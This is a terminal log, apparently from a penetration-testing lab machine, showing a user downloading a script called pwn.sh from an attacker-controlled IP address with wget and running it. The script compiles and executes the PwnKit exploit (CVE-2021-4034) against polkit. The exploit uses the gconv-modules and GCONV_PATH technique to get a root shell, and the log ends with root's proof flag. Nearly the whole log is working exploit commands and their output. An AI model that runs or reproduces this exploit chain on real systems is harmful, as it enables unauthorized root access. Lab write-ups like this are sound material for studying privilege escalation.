 prudence@blackgate:~$ wget http://192.168.45.236/pwn.sh
--2025-01-08 14:37:50--  http://192.168.45.236/pwn.sh
Connecting to 192.168.45.236:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 305 [text/x-sh]
Saving to: ‘pwn.sh’
pwn.sh              100%[===================>]     305  --.-KB/s    in 0s
2025-01-08 14:37:50 (28.9 MB/s) - ‘pwn.sh’ saved [305/305]
prudence@blackgate:~$ chmod +x pwn.sh
prudence@blackgate:~$ ./pwn.sh
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(prudence)
# cat /ro       ^H^H^H
cat: /ro: No such file or directory
cat: ''$'\b\b\b': No such file or directory
# script -c bash /dev/null
Script started, output log file is '/dev/null'.
root@blackgate:/home/prudence# cat /root/proof.txt
639e79413d3af3e63da43d49ee06fcdf
root@blackgate:/home/prudence#